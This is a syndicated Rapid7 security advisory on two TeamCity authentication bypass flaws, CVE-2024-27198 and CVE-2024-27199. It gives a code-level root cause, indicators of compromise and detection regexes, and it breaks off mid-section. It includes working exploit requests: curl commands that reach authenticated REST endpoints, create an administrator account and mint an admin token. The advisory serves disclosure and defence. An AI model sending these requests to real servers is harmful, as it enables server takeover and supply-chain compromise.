

Post Syndicated from Rapid7 original https://blog.rapid7.com/2024/03/04/etr-cve-2024-27198-and-cve-2024-27199-jetbrains-teamcity-multiple-authentication-bypass-vulnerabilities-fixed/
Overview

In February 2024, Rapid7’s vulnerability research team identified two new vulnerabilities affecting JetBrains TeamCity CI/CD server:
- CVE-2024-27198 is an authentication bypass vulnerability in the web component of TeamCity that arises from an alternative path issue (CWE-288) and has a CVSS base score of 9.8 (Critical).
- CVE-2024-27199 is an authentication bypass vulnerability in the web component of TeamCity that arises from a path traversal issue (CWE-22) and has a CVSS base score of 7.3 (High).
On March 3, JetBrains released a fixed version of TeamCity without notifying Rapid7 that fixes had been implemented and were generally available. When Rapid7 contacted JetBrains about their uncoordinated vulnerability disclosure, JetBrains published an advisory on the vulnerabilities without responding to Rapid7 on the disclosure timeline. JetBrains later responded to indicate that CVEs had been published.
These issues were discovered by Stephen Fewer, Principal Security Researcher at Rapid7, and are being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
Impact

Both vulnerabilities are authentication bypass vulnerabilities, the most severe of which, CVE-2024-27198, allows for a complete compromise of a vulnerable TeamCity server by a remote unauthenticated attacker, including unauthenticated RCE, as demonstrated via our exploit:
Compromising a TeamCity server allows an attacker full control over all TeamCity projects, builds, agents and artifacts, and as such is a suitable vector to position an attacker to perform a supply chain attack.
The second vulnerability, CVE-2024-27199, allows for a limited amount of information disclosure and a limited amount of system modification, including the ability for an unauthenticated attacker to replace the HTTPS certificate in a vulnerable TeamCity server with a certificate of the attacker’s choosing.
On March 3, 2024, JetBrains released TeamCity 2023.11.4 which remediates both CVE-2024-27198 and CVE-2024-27199. Both of these vulnerabilities affect all versions of TeamCity prior to 2023.11.4.
For more details on how to upgrade, please read the JetBrains release blog. Rapid7 recommends that TeamCity customers update their servers immediately, without waiting for a regular patch cycle to occur. We have included sample indicators of compromise (IOCs) along with vulnerability details below.
Analysis
CVE-2024-27198
Overview
TeamCity exposes a web server over HTTP port 8111 by default (and can optionally be configured to run over HTTPS). An attacker can craft a URL such that all authentication checks are avoided, allowing endpoints that are intended to be authenticated to be accessed directly by an unauthenticated attacker. A remote unauthenticated attacker can leverage this to take complete control of a vulnerable TeamCity server.
Analysis
The vulnerability lies in how the jetbrains.buildServer.controllers.BaseController class handles certain requests. This class is implemented in the web-openapi.jar library. We can see below, when a request is being serviced by the handleRequestInternal method in the BaseController class, if the request is not being redirected (i.e. the handler has not issued an HTTP 302 redirect), then the updateViewIfRequestHasJspParameter method will be called.
public abstract class BaseController extends AbstractController {
// ...snip...
public final ModelAndView handleRequestInternal(HttpServletRequest request, HttpServletResponse response) throws Exception {
try {
ModelAndView modelAndView = this.doHandle(request, response);
if (modelAndView != null) {
if (modelAndView.getView() instanceof RedirectView) {
modelAndView.getModel().clear();
} else {
this.updateViewIfRequestHasJspParameter(request, modelAndView);
}
}
// ...snip...
In the updateViewIfRequestHasJspParameter method listed below, we can see the variable isControllerRequestWithViewName will be set to true if both the current modelAndView has a name, and the servlet path of the current request does not end in .jsp.
We can satisfy this by requesting a URI from the server that will generate an HTTP 404 response. Such a request will generate a servlet path of /404.html. We can note that this ends in .html and not .jsp, so the isControllerRequestWithViewName will be true.
Next we can see the method getJspFromRequest will be called, and the result of this call will be passed to the Java Spring frameworks ModelAndView.setViewName method. The result of doing this allows the attacker to change the URL being handled by the DispatcherServlet, thus allowing an attacker to call an arbitrary endpoint if they can control the contents of the jspFromRequest variable.
private void updateViewIfRequestHasJspParameter(@NotNull HttpServletRequest request, @NotNull ModelAndView modelAndView) {
boolean isControllerRequestWithViewName = modelAndView.getViewName() != null && !request.getServletPath().endsWith(".jsp");
String jspFromRequest = this.getJspFromRequest(request);
if (isControllerRequestWithViewName && StringUtil.isNotEmpty(jspFromRequest) && !modelAndView.getViewName().equals(jspFromRequest)) {
modelAndView.setViewName(jspFromRequest);
}
}
To understand how an attacker can specify an arbitrary endpoint, we can inspect the getJspFromRequest method below.
This method will retrieve the string value of an HTTP parameter named jsp from the current request. This string value will be tested to ensure it both ends with .jsp and does not contain the restricted path segment admin/.
protected String getJspFromRequest(@NotNull HttpServletRequest request) {
String jspFromRequest = request.getParameter("jsp");
return jspFromRequest == null || jspFromRequest.endsWith(".jsp") && !jspFromRequest.contains("admin/") ? jspFromRequest : null;
}
Triggering the vulnerability
To see how to leverage this vulnerability, we can target an example endpoint. The /app/rest/server endpoint will return the current server version information. If we directly request this endpoint, the request will fail as the request is unauthenticated.
C:\Users\sfewer>curl -ik http://172.29.228.65:8111/app/rest/server
HTTP/1.1 401
TeamCity-Node-Id: MAIN_SERVER
WWW-Authenticate: Basic realm="TeamCity"
WWW-Authenticate: Bearer realm="TeamCity"
Cache-Control: no-store
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Wed, 14 Feb 2024 17:20:05 GMT
Authentication required
To login manually go to "/login.html" page
To leverage this vulnerability to successfully call the authenticated endpoint /app/rest/server, an unauthenticated attacker must satisfy the following three requirements during an HTTP(S) request:
- Request an unauthenticated resource that generates a 404 response. This can be achieved by requesting a non existent resource, e.g.:
- Pass an HTTP query parameter named jsp containing the value of an authenticated URI path. This can be achieved by appending an HTTP query string, e.g.:
- Ensure the arbitrary URI path ends with .jsp. This can be achieved by appending an HTTP path parameter segment, e.g.:
Combining the above requirements, the attacker’s URI path becomes:
/hax?jsp=/app/rest/server;.jsp
By using the authentication bypass vulnerability, we can successfully call this authenticated endpoint with no authentication.
C:\Users\sfewer>curl -ik http://172.29.228.65:8111/hax?jsp=/app/rest/server;.jsp
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-IE
Content-Length: 794
Date: Wed, 14 Feb 2024 17:24:59 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><server version="2023.11.3 (build 147512)" versionMajor="2023" versionMinor="11" startTime="20240212T021131-0800" currentTime="20240214T092459-0800" buildNumber="147512" buildDate="20240129T000000-0800" internalId="cfb27466-d6d6-4bc8-a398-8b777182d653" role="main_node" webUrl="http://localhost:8111" artifactsUrl=""><projects href="/app/rest/projects"/><vcsRoots href="/app/rest/vcs-roots"/><builds href="/app/rest/builds"/><users href="/app/rest/users"/><userGroups href="/app/rest/userGroups"/><agents href="/app/rest/agents"/><buildQueue href="/app/rest/buildQueue"/><agentPools href="/app/rest/agentPools"/><investigations href="/app/rest/investigations"/><mutes href="/app/rest/mutes"/><nodes href="/app/rest/server/nodes"/></server>

If we attach a debugger, we can see the call to ModelAndView.setViewName occurring for the authenticated endpoint specified by the attacker in the jspFromRequest variable.
Exploitation
An attacker can exploit this authentication bypass vulnerability in several ways to take control of a vulnerable TeamCity server, and by association, all projects, builds, agents and artifacts associated with the server.
For example, an unauthenticated attacker can create a new administrator user with a password the attacker controls, by targeting the /app/rest/users REST API endpoint:
C:\Users\sfewer>curl -ik http://172.29.228.65:8111/hax?jsp=/app/rest/users;.jsp -X POST -H "Content-Type: application/json" --data "{\"username\": \"haxor\", \"password\": \"haxor\", \"email\": \"haxor\", \"roles\": {\"role\": [{\"roleId\": \"SYSTEM_ADMIN\", \"scope\": \"g\"}]}}"
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-IE
Content-Length: 661
Date: Wed, 14 Feb 2024 17:33:32 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><user username="haxor" id="18" email="haxor" href="/app/rest/users/id:18"><properties count="3" href="/app/rest/users/id:18/properties"><property name="addTriggeredBuildToFavorites" value="true"/><property name="plugin:vcs:anyVcs:anyVcsRoot" value="haxor"/><property name="teamcity.server.buildNumber" value="147512"/></properties><roles><role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/users/id:18/roles/SYSTEM_ADMIN/g"/></roles><groups count="1"><group key="ALL_USERS_GROUP" name="All Users" href="/app/rest/userGroups/key:ALL_USERS_GROUP" description="Contains all TeamCity users"/></groups></user>

We can verify the malicious administrator user has been created by viewing the TeamCity users in the web interface:
Alternatively, an unauthenticated attacker can generate a new administrator access token with the following request:
C:\Users\sfewer>curl -ik http://172.29.228.65:8111/hax?jsp=/app/rest/users/id:1/tokens/HaxorToken;.jsp -X POST
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-IE
Content-Length: 241
Date: Wed, 14 Feb 2024 17:37:26 GMT
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="HaxorToken" creationTime="2024-02-14T09:37:26.726-08:00" value="eyJ0eXAiOiAiVENWMiJ9.RzR2cHVjTGRUN28yRWpiM0Z4R2xrZjZfTTdj.ZWNiMjJlYWMtMjJhZC00NzIwLWI4OTQtMzRkM2NkNzQ3NmFl"/>

We can verify the malicious access token has been created by viewing the TeamCity tokens in the web interface:
By either creating a new administrator user account, or by generating an administrator access token, the attacker now has full control over the target TeamCity server.
IOCs
By default, the TeamCity log files are located in C:\TeamCity\logs\ on Windows and /opt/TeamCity/logs/ on Linux.
Access Token Creation
Leveraging this vulnerability to access resources may leave an entry in the teamcity-javaLogging log file (e.g. teamcity-javaLogging-2024-02-26.log) similar to the following:
26-Feb-2024 07:11:12.794 WARNING [http-nio-8111-exec-1] com.sun.jersey.spi.container.servlet.WebComponent.filterFormParameters A servlet request, to the URI http://192.168.86.68:8111/app/rest/users/id:1/tokens/2vrflIqo;.jsp?jsp=/app/rest/users/id%3a1/tokens/2vrflIqo%3b.jsp, contains form parameters in the request body but the request body has been consumed by the servlet or a servlet filter accessing the request parameters. Only resource methods using @FormParam will work as expected. Resource methods consuming the request body by other means will not work as expected.
In the above example, the attacker leveraged the vulnerability to access the REST API and create a new administrator access token. In doing so, this log file now contains an entry detailing the URL as processed after the call to ModelAndView.setViewName. Note this logged URL is the rewritten URL and is not the same URL the attacker requested. We can see the URL contains the string ;.jsp as well as a query parameter jsp= which is indicative of the vulnerability. Note, the attacker can include arbitrary characters before the .jsp part, e.g. ;XXX.jsp, and there may be other query parameters present, and in any order, e.g. foo=XXX&jsp=. With this in mind, an example of a more complex logged malicious request is:
27-Feb-2024 07:15:45.191 WARNING [TC: 07:15:45 Processing REST request; http-nio-80-exec-5] com.sun.jersey.spi.container.servlet.WebComponent.filterFormParameters A servlet request, to the URI http://192.168.86.50/app/rest/users/id:1/tokens/wo4qEmUZ;O.jsp?WkBR=OcPj9HbdUcKxH3O&pKLaohp7=d0jMHTumGred&jsp=/app/rest/users/id%3a1/tokens/wo4qEmUZ%3bO.jsp&ja7U2Bd=nZLi6Ni, contains form parameters in the request body but the request body has been consumed by the servlet or a servlet filter accessing the request parameters. Only resource methods using @FormParam will work as expected. Resource methods consuming the request body by other means will not work as expected.
A suitable regular expression to match the rewritten URI in the teamcity-javaLogging log file would be ;\S*\.jsp\?\S*jsp= while the regular expression \/\S*\?\S*jsp=\S*;\.jsp will match against both the rewritten URI and the attacker’s original URI (Although it is unknown where the original URI will be logged to).

If the attacker has leveraged the vulnerability to create an access token, the token may have been deleted. Both the teamcity-server.log and the teamcity-activities.log will contain the below line to indicate this. We can see the token name being deleted 2vrflIqo (A random string chosen by the attacker) corresponds to the token name that was created, as shown in the warning message in the teamcity-javaLogging log file.
[2024-02-26 07:11:25,702] INFO - s.buildServer.ACTIVITIES.AUDIT - delete_token_for_user: Deleted token "2vrflIqo" for user "user with id=1" by "user with id=1"
Malicious Plugin Upload
If an attacker uploaded a malicious plugin in order to achieve arbitrary code execution, both the teamcity-server.log and the teamcity-activities.log may contain the following lines, indicating a plugin was uploaded and subsequently deleted in quick succession, and authenticated with the same user account as that of the initial access token creation (e.g. ID 1).
[2024-02-26 07:11:13,304] INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_uploaded: Plugin "WYyVNA6r" was updated by "user with id=1" with comment "Plugin was uploaded to C:\ProgramData\JetBrains\TeamCity\plugins\WYyVNA6r.zip"
[2024-02-26 07:11:24,506] INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_disable: Plugin "WYyVNA6r" was disabled by "user with id=1"
[2024-02-26 07:11:25,683] INFO - s.buildServer.ACTIVITIES.AUDIT - plugin_deleted: Plugin "WYyVNA6r" was deleted by "user with id=1" with comment "Plugin was deleted from C:\ProgramData\JetBrains\TeamCity\plugins\WYyVNA6r.zip"
The malicious plugin uploaded by the attacker may have artifacts left in the TeamCity Catalina folder, e.g. C:\TeamCity\work\Catalina\localhost\ROOT\TC_147512_WYyVNA6r\ on Windows or /opt/TeamCity/work/Catalina/localhost/ROOT/TC_147512_WYyVNA6r/ on Linux. The plugin name WYyVNA6r has formed part of the folder name TC_147512_WYyVNA6r. The number 147512 is the build number of the TeamCity server.
There may be plugin artifacts remaining in the webapps plugin folder, e.g. C:\TeamCity\webapps\ROOT\plugins\WYyVNA6r\ on Windows or /opt/TeamCity/webapps/ROOT/plugins/WYyVNA6r/ on Linux.
There may be artifacts remaining in the TeamCity data directory, for example C:\ProgramData\JetBrains\TeamCity\system\caches\plugins.unpacked\WYyVNA6r\ on Windows, or /home/teamcity/.BuildServer/system/caches/plugins.unpacked/WYyVNA6r/ on Linux.
A plugin must be disabled before it can be deleted. Disabling a plugin leaves a permanent entry in the disabled-plugins.xml configuration file (e.g. C:\ProgramData\JetBrains\TeamCity\config\disabled-plugins.xml on Windows):
